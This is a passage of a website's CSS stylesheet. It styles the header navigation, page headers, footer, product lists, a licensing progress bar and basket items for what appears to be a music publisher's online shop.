  transition: color 0.25s ease-out;
}

.header__login a:hover,
.header__login a:focus {
  color: #2A8C92;
}

.header__pre .button {
  margin-right: 32px;
}

.header__main {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  flex-wrap: wrap;
}
@media (min-width: 1000px) {
  .header__main {
    flex-wrap: nowrap;
    padding-top: 4px;
  }
}
@media (min-width: 1240px) {
  .header__main {
    padding-top: 8px;
  }
}

.header__logo {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}
@media (min-width: 1000px) {
  .header__logo {
    width: auto;
  }
}

.header__logo-image {
  display: block;
  width: auto;
  height: 30px;
  padding: 2px 0;
}
@media (min-width: 1000px) {
  .header__logo-image {
    height: 40px;
  }
}
@media (min-width: 1240px) {
  .header__logo-image {
    height: 50px;
  }
}

.header__logo-mobile {
  display: flex;
  align-items: center;
}
@media (min-width: 1000px) {
  .header__logo-mobile {
    display: none;
  }
}

.header__nav {
  display: none;
  width: 100%;
}
@media (min-width: 1000px) {
  .header__nav {
    display: block;
    position: relative;
    top: 13px;
  }
}
@media (min-width: 1240px) {
  .header__nav {
    top: 18px;
  }
}

.header__nav.is-active {
  display: block;
}
.header__nav.is-active a {
  color: #000000;
}

.header__nav-list {
  margin: 0;
  padding-top: 16px;
  padding-bottom: 16px;
}
@media (min-width: 1000px) {
  .header__nav-list {
    display: flex;
    justify-content: flex-end;
    padding-top: 0;
    padding-bottom: 0;
  }
}

.header__nav-item {
  font-weight: 300;
  font-size: 14px;
  line-height: 1.2;
  color: #6B6F81;
  text-transform: uppercase;
  position: relative;
}
@media (min-width: 1000px) {
  .header__nav-item.mobile {
    display: none;
  }
}
@media (min-width: 1000px) {
  .header__nav-item {
    font-size: 12px;
    font-weight: bold;
  }
}
@media (min-width: 1240px) {
  .header__nav-item {
    font-size: 13px;
  }
}

.header__nav-list a {
  display: block;
}

.header__nav-item > a {
  color: #6B6F81;
  position: relative;
  padding: 14px 22px 10px 22px;
  background-color: #F4F5FA;
  border-top: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-left: 1px solid #E2E2E2;
  transition: color 0.25s ease-out;
  z-index: 10;
}
@media (min-width: 1000px) {
  .header__nav-item > a {
    padding: 0;
    background-color: transparent;
    border: none;
  }
}

.header__nav-item > a:hover,
.header__nav-item > a:focus {
  color: #000000;
}
@media (min-width: 1000px) {
  .header__nav-item > a:hover,
  .header__nav-item > a:focus {
    color: #2A8C92;
  }
}

.header__nav-item .header__nav-toggle {
  display: block;
  position: absolute;
  right: 0;
  top: 1px;
  padding: 14px 22px 26px 22px;
  background-color: #F4F5FA;
  border-right: 1px solid #E2E2E2;
  border-left: 1px solid #E2E2E2;
  z-index: 20;
  cursor: pointer;
}
@media (min-width: 1000px) {
  .header__nav-item .header__nav-toggle {
    display: none;
  }
}
.header__nav-item .header__nav-toggle span {
  position: absolute;
  right: 14px;
  top: 50%;
  transform: translateY(-50%);
  width: 12px;
  height: 2px;
  background-color: #E2E2E2;
}
@media (min-width: 1000px) {
  .header__nav-item .header__nav-toggle span {
    display: none;
  }
}
.header__nav-item .header__nav-toggle span:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #E2E2E2;
  transform-origin: center;
  transform: rotate(90deg);
  transition: transform 0.15s ease-out;
}

.header__nav-item.is-active > .header__nav-toggle span:before {
  transform: rotate(0deg);
}

@media (min-width: 1000px) {
  .header__nav-item + .header__nav-item {
    margin-left: 16px;
  }
}
@media (min-width: 1240px) {
  .header__nav-item + .header__nav-item {
    margin-left: 32px;
  }
}

.header__nav-item.is-active > a,
.header__nav-item:last-of-type > a {
  border-bottom: 1px solid #E2E2E2;
}
@media (min-width: 1000px) {
  .header__nav-item.is-active > a,
  .header__nav-item:last-of-type > a {
    border-bottom: none;
  }
}

@media (min-width: 1000px) {
  .header__nav-item.nav-item--mobileonly {
    display: none;
  }
}

@media (max-width: 999px) {
  .header__nav-item.nav-item--notmobile {
    display: none;
  }
}

.header__subnav {
  display: none;
  margin: 0;
  text-transform: none;
  font-size: 15px;
  line-height: 1.4;
  color: #000000;
  background: rgba(226, 226, 226, 0.5);
  border-left: 1px solid #E2E2E2;
  border-right: 1px solid #E2E2E2;
  border-bottom: 1px solid #E2E2E2;
  padding-left: 15px;
}
.header__subnav:last-of-type {
  border-bottom: none;
}
@media (min-width: 1000px) {
  .header__subnav {
    display: none;
  }
}

.header__nav-item.is-active .header__subnav {
  display: block;
}
@media (min-width: 1000px) {
  .header__nav-item.is-active .header__subnav {
    display: none;
  }
}

.header__subnav-item {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
  padding: 2px 0 2px 25px;
}

.header__subnav-heading {
  font-size: 14px;
  font-weight: 400;
  color: #1E6468;
  text-transform: uppercase;
  padding-top: 8px;
  padding-bottom: 4px;
  width: 100%;
}

.header__subnav-item:not(:first-of-type) .header__subnav-heading {
  margin-top: 16px;
}

.header__subnav-item a {
  padding-top: 8px;
  padding-bottom: 8px;
  transition: color 0.25s ease-out;
}

.header__subnav-item a:hover,
.header__subnav-item a:focus {
  color: #2A8C92;
}

.header__subnav-filters {
  display: flex;
  align-items: center;
  font-size: 10px;
  line-height: 1;
}

.header__subnav-bubble {
  display: flex;
  align-items: center;
  background-color: #E2E2E2;
  border-radius: 6px;
  height: 14px;
  color: #6B6F81;
  padding-left: 7px;
  padding-right: 7px;
  transition: all 0.25s ease-out;
}

.header__subnav-bubble.is-active {
  color: #FFFFFF;
  background-color: #CC9F66;
}

.header__subnav-checkbox {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: 8px;
  width: 20px;
  height: 20px;
  border: 1px solid #E2E2E2;
  color: #CC9F66;
}

.header__navicon {
  position: relative;
  width: 18px;
  height: 16px;
  margin-left: 18px;
  cursor: pointer;
  z-index: 100;
}
.header__navicon span,
.header__navicon span:before,
.header__navicon span:after {
  position: absolute;
  display: block;
  width: 100%;
  height: 2px;
  background-color: #E2E2E2;
}
.header__navicon span:before,
.header__navicon span:after {
  content: "";
}
.header__navicon span {
  top: 50%;
  transform: translateY(-50%);
  transition: background-color 0.25s ease-out, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
.header__navicon span:before {
  top: -7px;
  transition: background-color 0.25s ease-out, top 0.1s 0.15s ease, opacity 0.1s ease;
}
.header__navicon span:after {
  bottom: -7px;
  transition: background-color 0.25s ease-out, bottom 0.1s 0.15s ease, transform 0.1s cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.header__navicon:hover,
.header__navicon:focus {
  outline: 0;
}
.header__navicon:hover span,
.header__navicon:hover span:before,
.header__navicon:hover span:after,
.header__navicon:focus span,
.header__navicon:focus span:before,
.header__navicon:focus span:after {
  background-color: #BBBDBF;
}

.header__navicon.is-active span {
  transform: translateY(-50%) rotate(45deg);
  transition: background-color 0.25s ease-out, transform 0.1s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}
.header__navicon.is-active span:before {
  top: 0;
  opacity: 0;
  transition: background-color 0.25s ease-out, top 0.1s ease, opacity 0.15s ease;
}
.header__navicon.is-active span:after {
  bottom: 0;
  transform: rotate(-90deg);
  transition: background-color 0.25s ease-out, bottom 0.1s ease, transform 0.1s 0.15s cubic-bezier(0.215, 0.61, 0.355, 1);
}

#languageSelect {
  width: 64px;
}
#languageSelect .form__select {
  position: absolute;
  left: 0px;
  top: -20px;
  padding-left: 11px;
}
#languageSelect .form__select-img {
  position: absolute;
  top: -8px;
}

.person-logo {
  margin-right: 8px;
}

.header__login-name {
  color: #2A8C92;
  font-weight: 600;
}

/* Header end */
.page-header {
  margin-bottom: 10px;
}

.page-header--alt {
  background-color: #1E6468;
  padding-top: 22px;
  padding-bottom: 18px;
  margin-bottom: 0px;
}
@media (min-width: 769px) {
  .page-header--alt {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
}

@media (min-width: 500px) {
  .page-header__inner {
    display: flex;
  }
}

.page-header__inner--mobile-centred {
  text-align: center;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred {
    text-align: left;
  }
}

.page-header .slider {
  width: 170px;
  margin-right: 38px;
  margin-bottom: 14px;
}

.page-header__inner--mobile-centred .slider {
  margin-left: auto;
  margin-right: auto;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .slider {
    margin-left: 0;
    margin-right: 38px;
  }
}

.page-header__img-container {
  margin-right: 38px;
  margin-bottom: 14px;
}
.page-header__img-container.small {
  flex: none;
}
.page-header__img-container .image-caption, .page-header__img-container .image-credit {
  font-size: 14px;
}
@media (min-width: 500px) {
  .page-header__img-container {
    margin-bottom: 0;
    flex: 1;
  }
}
.page-header__img-container span:not(.sr-bdsash) {
  font-size: 14px;
  color: #6B6F81;
  line-height: 15px;
  display: table;
}
.page-header__img-container span:not(.sr-bdsash):first-of-type {
  margin-top: 6px;
}

@media (min-width: 769px) {
  .page-header__digital-wrapper {
    margin: 30px;
  }
}

.page-header__digital-container {
  position: relative;
  padding-top: 152%; /* This creates a fixed aspect ratio in relation to page-header__digital-wrapper */
}
.page-header__digital-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.page-header__inner--mobile-centred .page-header__img-container {
  margin-right: 0;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .page-header__img-container {
    margin-right: 38px;
  }
}

.page-header__img {
  display: block;
  width: 90px;
  height: auto;
}
@media (min-width: 769px) {
  .page-header__img {
    width: 120px;
  }
}
@media (min-width: 1000px) {
  .page-header__img {
    width: 170px;
  }
}
.page-header__img.auto {
  width: auto;
}

.page-header__inner--mobile-centred .page-header__img {
  margin: auto auto;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .page-header__img {
    margin: 0;
  }
}

.page-header__img--news {
  display: block;
  max-width: 100%;
  margin-bottom: 10px;
}

@media (min-width: 500px) {
  .page-header__content {
    flex: 3;
  }
}

.page-header__content--flexed {
  display: flex;
  justify-content: space-between;
  align-items: baseline;
  flex-wrap: wrap;
  width: 100%;
}

.page-header__title {
  font-size: 24px;
  /*padding-right: 16px;*/
  margin-bottom: 6px;
}
@media (min-width: 769px) {
  .page-header__title {
    font-size: 30px;
  }
}
.page-header__title span {
  font-size: 22px;
  line-height: 24px;
}
.page-header__title b {
  font-weight: normal;
}

h2.page-header__title {
  text-transform: none;
}

.mobile-title {
  display: block;
}
@media (min-width: 500px) {
  .mobile-title {
    display: none;
  }
}

.web-title {
  display: none;
}
@media (min-width: 500px) {
  .web-title {
    display: block;
  }
}

.add-work .page-header__title {
  font-size: 22px;
}

.page-header--alt .page-header__title {
  margin-bottom: 12px;
}
@media (min-width: 769px) {
  .page-header--alt .page-header__title {
    margin-bottom: 0;
    flex: 1;
    padding-right: 32px;
  }
}

.page-header__title--without-margin {
  margin-bottom: 0;
}

.page-header--alt .page-header__title {
  color: #FFFFFF;
}

.page-header__total {
  font-weight: bold;
  font-size: 20px;
  color: #AC2B27;
  line-height: 1;
}
@media (min-width: 769px) {
  .page-header__total {
    font-size: 24px;
  }
}

.page-header__subtitle {
  font-size: 15px;
  line-height: 21px;
  color: #6B6F81;
  margin-bottom: 10px;
}
.page-header__subtitle.page-header__subtitle--without-margin {
  margin-bottom: 0;
}

.page-header__subtitle + .page-header__subtitle {
  margin-bottom: 0;
  margin-top: -5px;
}

.page-header__subtitle + .page-header__composer {
  margin-top: 0;
}

.page-header__composer {
  font-family: "Merriweather", sans-serif;
  color: #CC9F66;
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 0.3em;
}
.page-header__composer a {
  color: inherit;
}

.page-header__field-container {
  margin-top: 4px;
  margin-bottom: 8px;
}

.page-header__field {
  font-size: 14px;
  line-height: 21px;
  color: #000000;
  font-weight: 400;
}

.page-header__buttons {
  display: flex;
  align-items: baseline;
  flex-wrap: wrap;
  margin-top: 28px;
}

.page-header__inner--mobile-centred .page-header__buttons {
  justify-content: center;
}
@media (min-width: 500px) {
  .page-header__inner--mobile-centred .page-header__buttons {
    justify-content: flex-start;
  }
}

@media (min-width: 500px) {
  .page-header__buttons-mobile {
    display: none;
  }
}

.page-header__buttons-full {
  display: none;
}
@media (min-width: 500px) {
  .page-header__buttons-full {
    display: block;
  }
}

.page-header__buttons .button:last-of-type {
  margin-right: 27px;
}

.page-header__buttons .button {
  margin-right: 7px;
  margin-bottom: 7px;
}

.page-header__note {
  margin-top: 6px;
}

.page-header__note p {
  font-size: 13px;
  line-height: 18px;
}

.page-header__tags {
  display: flex;
  flex-wrap: wrap;
  margin-top: 20px;
}

.page-header__tag {
  display: flex;
  align-items: center;
  margin-right: 42px;
  margin-bottom: 6px;
  font-size: 14px;
  color: #6B6F81;
  line-height: 1;
  cursor: pointer;
  transition: color 0.25s ease-out;
}

.page-header__tag:hover,
.page-header__tag:focus {
  color: #2A8C92;
}

.page-header__tag-image {
  display: block;
  width: 16px;
  height: 16px;
  margin-right: 8px;
}

.page-header__dropdown-container {
  text-align: right;
}

.page-header__wrapper {
  font-family: "Merriweather", sans-serif;
  color: #1E6468;
  font-size: 22px;
}
@media (min-width: 769px) {
  .page-header__wrapper {
    font-size: 28px;
  }
}
.page-header__wrapper h1, .page-header__wrapper h2.page-header__title {
  display: inline;
}

.page-header--syllabus .page-header__img-container {
  flex: 0 1 auto;
}
@media (max-width: 768px) {
  .page-header--syllabus .page-header__img-container {
    margin-bottom: 10px;
  }
}
.page-header--syllabus .page-header__content {
  flex: 1 1 auto;
}
.page-header--syllabus .page-header__inner {
  justify-content: space-between;
  display: block;
  margin-bottom: 10px;
}
@media (min-width: 769px) {
  .page-header--syllabus .page-header__inner {
    display: flex;
    margin-bottom: 0;
  }
}

.prefooter {
  padding-top: 22px;
  padding-right: 48px;
  padding-bottom: 20px;
  padding-left: 48px;
  text-align: center;
  background-color: #CC9F66;
  color: #FFFFFF;
  border: 1px solid #E2E2E2;
}
@media (min-width: 500px) {
  .prefooter {
    margin-top: 8px;
    padding-top: 44px;
    padding-bottom: 52px;
  }
}

.prefooter--alt {
  background-color: #43969E;
}

.prefooter__inner {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-end;
  position: relative;
}

.prefooter__inner-justify-start {
  justify-content: flex-start;
}

.prefooter__totals {
  display: flex;
  align-items: baseline;
  justify-content: flex-end;
  color: #FFFFFF;
  width: 100%;
}

/*.prefooter__dropdown {
  display: none;
  margin-right: 28px;

  @include media-query(small) {
    display: block;
  }
}*/
.prefooter__currency {
  font-size: 13px;
  line-height: 1.2;
  font-weight: 400;
  margin-right: 20px;
}
@media (min-width: 500px) {
  .prefooter__currency {
    font-size: 17px;
  }
}

.prefooter__vat {
  font-size: 13px;
  line-height: 1.2;
  font-weight: 400;
  margin-top: 0.5em;
}
@media (min-width: 500px) {
  .prefooter__vat {
    font-size: 17px;
  }
}

.prefooter__total {
  font-size: 17px;
  line-height: 1;
  font-weight: 900;
}
@media (min-width: 500px) {
  .prefooter__total {
    font-size: 24px;
  }
}

.prefooter__button {
  margin-top: 12px;
}

.prefooter__buttons-left {
  margin-top: 12px;
  width: 100%;
}
@media (min-width: 500px) {
  .prefooter__buttons-left {
    width: 50%;
    text-align: left;
  }
}

.prefooter__buttons-right {
  margin-top: 12px;
  width: 100%;
}
@media (min-width: 500px) {
  .prefooter__buttons-right {
    width: 50%;
    text-align: right;
  }
}

.prefooter__title {
  font-size: 19px;
  line-height: 1.4;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 0.2em;
}
@media (min-width: 500px) {
  .prefooter__title {
    font-size: 22px;
  }
}
@media (min-width: 769px) {
  .prefooter__title {
    font-size: 30px;
  }
}

.prefooter__title a {
  color: #FFFFFF;
  transition: border-bottom-color 0.15s ease-out;
  border-bottom: 1px solid transparent;
}
.prefooter__title a:hover, .prefooter__title a:focus {
  color: #FFFFFF;
  text-decoration: none;
  border-bottom-color: #FFFFFF;
}
@media (min-width: 500px) {
  .prefooter__title a {
    border-bottom-width: 2px;
  }
}
.prefooter__title a i {
  padding-right: 10px;
  position: relative;
  top: -2px;
}
@media (min-width: 769px) {
  .prefooter__title a i {
    font-size: 28px;
  }
}

.prefooter__subtitle {
  font-weight: 300;
}

.footer {
  background-color: #FFFFFF;
  padding-top: 68px;
  padding-bottom: 62px;
}
@media (min-width: 500px) {
  .footer {
    margin-top: 80px;
    padding-top: 38px;
    padding-bottom: 50px;
  }
}
@media (min-width: 1000px) and (max-width: 1366px) {
  .footer {
    margin-top: 80px;
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

.footer-nav {
  max-width: 1240px;
  margin: auto auto;
  padding-right: 48px;
  padding-left: 48px;
}

.footer-nav__list {
  display: flex;
  flex-wrap: wrap;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.2;
  color: #BBBDBF;
  margin: 0 0 15px 0;
  white-space: nowrap;
}
@media (min-width: 1367px) {
  .footer-nav__list {
    margin: 0 0 30px 0;
  }
}
@media (min-width: 500px) {
  .footer-nav__list {
    justify-content: center;
  }
}

.footer-nav__logos {
  margin-top: 20px;
  text-align: center;
}
.footer-nav__logos > img {
  display: block;
  margin: 0 auto;
}
.footer-nav__logos > img.logo--bh-concord {
  width: 160px;
}

.footer-nav__copyright {
  margin-top: 20px;
  text-align: center;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.2;
  color: #6B6F81;
}

.footer-nav__item {
  flex-basis: 100%;
  margin-bottom: 20px;
  padding-right: 12px;
}
@media (min-width: 500px) {
  .footer-nav__item {
    width: auto;
    padding-right: 16px;
    padding-left: 16px;
    margin-bottom: 12px;
    flex-basis: auto;
  }
}

@media (min-width: 500px) {
  .footer-nav__item:not(:last-of-type) {
    border-right: 1px #E2E2E2 solid;
  }
}

.footer-nav__item a {
  transition: color 0.25s ease-out;
  color: #6B6F81;
}

.footer-nav__item a:hover,
.footer-nav__item a:focus {
  color: #2A8C92;
}

.list, .list-partners, .list-partner-publications, .list-publications {
  margin: 0;
  padding-top: 0;
  list-style: none;
}
@media (min-width: 769px) {
  .list, .list-partners, .list-partner-publications, .list-publications {
    padding-top: 10px;
  }
  .list.spotify, .spotify.list-partners, .spotify.list-partner-publications, .spotify.list-publications {
    padding-top: 16px;
  }
}
.list.film li h3, .film.list-partners li h3, .film.list-partner-publications li h3, .film.list-publications li h3 {
  margin-top: 6px;
}

@media (min-width: 500px) {
  .list--split {
    display: flex;
    flex-wrap: wrap;
  }
}

.list--no-padding {
  padding-top: 0;
}

.list--padding-top {
  padding-top: 30px;
}

.list--padding-bottom {
  padding-bottom: 30px;
}

.list--text-links {
  margin-bottom: 32px;
}

@media (min-width: 500px) {
  .list--rows {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
}

@media (min-width: 769px) {
  .list--two-per-row .list-item {
    flex: 2 0 50%;
  }
}

@media (min-width: 769px) {
  .list--three-per-row .list-item {
    flex: 3 0 33%;
  }
}

@media (min-width: 769px) {
  .list--two-one-per-row .list-item {
    width: 33.3%;
  }
}

@media (min-width: 769px) {
  .list--two-one-per-row .list-item:first-of-type {
    width: calc(68.4% - 16px);
  }
}

@media (min-width: 500px) {
  .list--with-borders .list-item {
    border-right: 1px solid #E2E2E2;
    border-top: 1px solid #E2E2E2;
    padding: 16px 8px;
  }
}
@media (min-width: 769px) {
  .list--with-borders .list-item {
    padding: 32px 16px;
  }
}
@media (min-width: 1000px) {
  .list--with-borders .list-item {
    padding: 32px;
  }
}

@media (min-width: 500px) {
  .list--two-per-row.list--with-borders .list-item:nth-of-type(-n + 2),
  .list--three-per-row.list--with-borders .list-item:nth-of-type(-n + 3) {
    border-top: 0;
  }
}

.list--with-top-border {
  margin-top: 16px;
}
@media (min-width: 500px) {
  .list--with-top-border {
    border-top: 1px solid #E2E2E2;
    margin-top: 0px;
  }
}

@media (min-width: 500px) {
  .list--two-per-row.list--with-borders .list-item:nth-of-type(2n),
  .list--three-per-row.list--with-borders .list-item:nth-of-type(3n),
  .list--two-per-row.list--with-borders .list-item:last-of-type,
  .list--three-per-row.list--with-borders .list-item:last-of-type {
    border-right: 0;
  }
}

.explore .list-item {
  padding-bottom: 25px;
}
.explore .list-item .list-item__image {
  margin-bottom: 10px;
  max-width: 223px;
}

.list-item {
  display: block;
  width: 100%;
  padding-bottom: 16px;
}
.list-item.no-padding {
  padding-bottom: 5px;
}
@media (min-width: 500px) {
  .list-item {
    padding-bottom: 32px;
  }
}

.list-item--no-right-border {
  border-right: 0;
}

@media (min-width: 769px) {
  .list-item--pairing {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
  }
}

/*  */
.list-item--whole-words {
  white-space: nowrap;
}

.list--split .list-item {
  padding-bottom: 16px;
  line-height: 1.4;
}
@media (min-width: 500px) {
  .list--split .list-item {
    width: 50%;
    padding-right: 32px;
  }
}

.list-item--centred {
  text-align: center;
}

.list--text-links .list-item {
  padding-bottom: 12px;
}

.list--text-links a {
  font-weight: 400;
  color: #AC2B27;
  text-decoration: underline;
  letter-spacing: 0.01em;
  transition: color 0.25s ease-out;
}

.list--text-links a:hover,
.list--text-links a:focus {
  color: #2A8C92;
}

.list-item__image {
  display: block;
  max-width: 100%;
  height: auto;
  margin-bottom: 23px;
}

.list-item__image--square {
  width: 140px;
  max-width: 50%;
  margin-right: auto;
  margin-left: auto;
}

.list-item__image--shophome {
  max-height: 150px;
  margin-right: auto;
  margin-left: auto;
}

.list-item__pre-title {
  font-family: "Merriweather", sans-serif;
  font-weight: normal;
  font-size: 18px;
  color: #CC9F66;
  margin-bottom: 8px;
}
.list-item__pre-title a {
  color: #CC9F66;
}

.list-item__title, .letter {
  font-size: 16px;
  line-height: 1.3;
  font-weight: bold;
  color: #AC2B27;
  margin-bottom: 4px;
}
.list-item__title a, .letter a {
  color: #AC2B27;
}
@media (min-width: 500px) {
  .list-item__title, .letter {
    font-size: 24px;
  }
}
.list-item__title .normal-text, .letter .normal-text {
  font-size: 15px;
  line-height: 1.4;
  margin-bottom: 1em;
  color: #000000;
  font-weight: normal;
  font-style: normal;
}
@media (min-width: 500px) {
  .list-item__title .normal-text, .letter .normal-text {
    font-size: 17px;
  }
}

.list-item__title--alt {
  font-family: "Merriweather", sans-serif;
  font-weight: normal;
  color: #CC9F66;
}
.list-item__title--alt a {
  color: #CC9F66;
}

.list-item__title--small {
  font-size: 17px;
  line-height: 22px;
}

.list-item__title--shop {
  color: #43969E;
}

.list-item__subtitle, .list-item__subtitle--compact {
  font-size: 13px;
  line-height: 1.4;
  margin-top: 8px;
  margin-bottom: 14px;
  color: #6B6F81;
}
@media (min-width: 500px) {
  .list-item__subtitle, .list-item__subtitle--compact {
    font-size: 15px;
  }
}
.list-item__subtitle + a, .list-item__subtitle--compact + a {
  display: inline-block;
}

.list-item__subtitle--compact {
  line-height: normal;
  margin-bottom: 0;
}

.list-item__links {
  display: flex;
  flex-wrap: wrap;
  margin-top: 5px;
}
.list-item__links.margin-top {
  margin-top: 50px;
}
.list-item__links.shop {
  display: block;
}
.list-item__links.shop a {
  display: block;
}

a.list-item__link,
.list-item__link {
  font-weight: 300;
  font-size: 14px;
  line-height: 1;
  text-transform: uppercase;
  color: #2A8C92;
  margin-bottom: 8px;
}

.list-item__link:not(:last-of-type) {
  margin-right: 20px;
}

.list-item--highlight {
  background-color: #F4F5FA;
}

.list-item__pairing {
  margin-top: 16px;
}
@media (min-width: 769px) {
  .list-item__pairing {
    text-align: right;
    margin-top: 0;
  }
}

.list-item__pairing-title {
  color: #464855;
  font-size: 21px;
  line-height: 1.4;
  font-weight: 900;
  margin-bottom: 8px;
}

.product__image {
  width: 100%;
  height: auto;
}

.prod-img {
  width: auto;
}

/*********Licencing Progress Bar***********/
.licensing-progressbar ul {
  list-style: none;
  margin: 20px 0;
}
.licensing-progressbar ul li {
  display: inline-block;
  padding: 10px 32px 10px 10px;
  font-family: "Lato", sans-serif;
}
@media (min-width: 769px) {
  .licensing-progressbar ul li {
    display: inline-block;
    padding: 10px 18px 10px 10px;
  }
}
@media only screen and (max-width: 800px) {
  .licensing-progressbar ul li {
    padding: 10px;
    display: block;
    margin-bottom: 5px;
  }
}
@media only screen and (min-width: 1000px) and (max-width: 1120px) {
  .licensing-progressbar ul li {
    padding: 10px 0px 10px 10px;
  }
}
.licensing-progressbar ul li .title {
  color: #1E6468;
  padding: 10px 5px;
}
.licensing-progressbar ul li .title strong {
  font-weight: normal;
}
.licensing-progressbar ul li .num {
  background: #CC9F66;
  color: #FFFFFF;
  padding: 10px;
  border-radius: 4px;
}
.licensing-progressbar ul li.active .num {
  background: #1E6468;
  color: #FFFFFF;
}
.licensing-progressbar ul li.active .title {
  color: #1E6468;
  background: #F4F5FA;
  border: 1px solid #F4F5FA;
  border-radius: 4px;
  padding: 10px 5px;
}

/**********Generic list layout styles**************/
.generic-list {
  text-align: center;
}
.generic-list a:hover {
  color: #1E6468;
}
@media (min-width: 500px) {
  .generic-list {
    display: flex;
    text-align: inherit;
  }
}
.generic-list.list--lightbox .generic-list-left {
  width: 100%;
}
@media (min-width: 500px) {
  .generic-list.list--lightbox .generic-list-left {
    min-width: 190px;
    max-width: 190px;
  }
}
@media (min-width: 769px) {
  .generic-list.list--lightbox .generic-list-left {
    margin-right: 30px;
  }
}
.generic-list.list--lightbox .generic-list-left img {
  max-width: 100%;
}
.generic-list .button {
  margin-top: 1em;
}
.generic-list p {
  /* Override default paragraph styles for Markdown-generated content in lists */
  font-size: inherit;
  line-height: inherit;
  color: inherit;
}

.list-item .generic-list-small {
  display: flex;
  text-align: inherit;
  margin-bottom: 16px;
  padding-right: 16px;
}

.generic-list-left {
  width: 120px;
  margin-top: 0px;
  margin-right: auto;
  margin-bottom: 14px;
  margin-left: auto;
}
.generic-list-left a {
  position: relative;
}
.generic-list-left a .cliptype {
  position: absolute;
  top: 0;
}
.generic-list-left.no-mobile-style {
  margin-bottom: 0;
  margin-left: 0 !important;
  margin-right: 16px !important;
  flex: 1;
  width: auto;
  min-width: 80px;
  max-width: 120px;
}
@media (min-width: 500px) {
  .generic-list-left {
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 16px;
    flex: 1;
    width: auto;
    min-width: 80px;
    max-width: 120px;
  }
}
@media (min-width: 769px) {
  .generic-list-left {
    margin-right: 32px;
  }
}

@media (min-width: 500px) {
  .generic-list-right {
    flex: 1;
  }
}

.generic-list-small .generic-list-left {
  width: auto;
  min-width: 50px;
  max-width: 50px;
  margin: auto;
}
@media (min-width: 500px) {
  .generic-list-small .generic-list-left {
    margin: 0 18px 0 0;
  }
}

.generic-list-image {
  width: 100%;
  height: auto;
}

.generic-list-small .generic-list-image {
  max-width: 50px;
}

.generic-list-title {
  font-weight: bold;
  font-size: 17px;
  line-height: 1.3;
  color: #1E6468;
}

.generic-list-text2 {
  font-size: 14px;
  font-weight: bold;
  color: #CC9F66;
  margin-bottom: 4px;
}

.generic-list-text3 {
  font-size: 14px;
  font-weight: 300;
  line-height: 1.3;
  color: #6B6F81;
}
.generic-list-text3 + .generic-list-text3 {
  margin-top: 1em;
}

.PSTitle {
  font-size: 30px;
  margin-bottom: 15px;
  padding-bottom: 10px;
}
.PSTitle span {
  font-size: 15px;
  line-height: 21px;
  color: #6B6F81;
  display: block;
  font-family: "Lato", sans-serif;
  font-weight: 300;
}

.prodlist-container .results {
  padding: 0 !important;
}

.paging {
  width: 100%;
}

.pageCount {
  font-weight: 300;
  font-size: 18px;
  line-height: 1.2;
  text-transform: uppercase;
  color: #2A8C92;
  margin-bottom: 5px;
  padding: 4px 10px 0 0;
}

.connect .twitter .product--mini {
  margin-top: 10px;
  position: relative;
}
.connect .spotify h2 + iframe {
  margin-top: 10px;
}
.connect .spotify .list-item {
  padding-bottom: 0;
  height: 160px;
}
.connect .spotify .list-item:nth-child(even) div {
  margin-left: 0;
}
@media (min-width: 769px) {
  .connect .spotify .list-item:nth-child(even) div {
    margin-left: 30px;
  }
  .connect .spotify .list-item:nth-child(even) div iframe {
    width: 100%;
  }
}
.connect .spotify .list-item__title {
  margin-bottom: 15px;
}
.connect .product iframe {
  width: 95%;
}

.block.basket {
  overflow-x: auto;
}

.buy-related {
  margin: 10px 0;
  padding: 5px;
  border: 1px solid #E2E2E2;
}
.buy-related .list-item {
  padding-bottom: 16px;
}
.buy-related .list-item .offer {
  margin-top: 8px;
}

/*****For buy related items*****/
.list-item .product__price-container {
  margin-top: 0px;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
@media (min-width: 500px) {
  .list-item .product__price-container {
    justify-content: inherit;
  }
}
.list-item .product__price {
  padding-left: 0;
  font-size: 17px;
  font-weight: 900;
}
.list-item .product__price--on-sale {
  position: relative;
  font-weight: 300;
  color: #6B6F81;
  margin-right: 13px;
}
.list-item .product__price--on-sale:after {
  content: "";
  position: absolute;
  height: 1px;
  width: 100%;
  top: 50%;
  left: 0;
  background-color: #6B6F81;
  z-index: 1;
}

@media (min-width: 500px) {
  .list--with-hz-border .list-item + .list-item {
    border-top: 1px solid #E2E2E2;
    padding: 16px 0;
  }
}
@media (min-width: 769px) {
  .list--with-hz-border .list-item + .list-item {
    padding: 24px 0;
  }
}
@media (min-width: 1000px) {
  .list--with-hz-border .list-item + .list-item {
    padding: 32px 0;
  }
}

.buy-music-item {
  margin-bottom: 20px;
}

.buy-music-button {
  padding-top: 20px;
}

/* This file is where we replicate the generic-list styles but without the list */
.generic-item {
  display: block;
}

.generic-leftright-item {
  display: flex;
  flex-wrap: wrap;
}

.generic-left {
  width: 120px;
  margin: 0 auto 14px auto;
}
.generic-left a {
  position: relative;
}
.generic-left a .cliptype {
  position: absolute;
  top: 0;
}
@media (min-width: 500px) {
  .generic-left {
    margin-right: 16px;
    margin-bottom: 0;
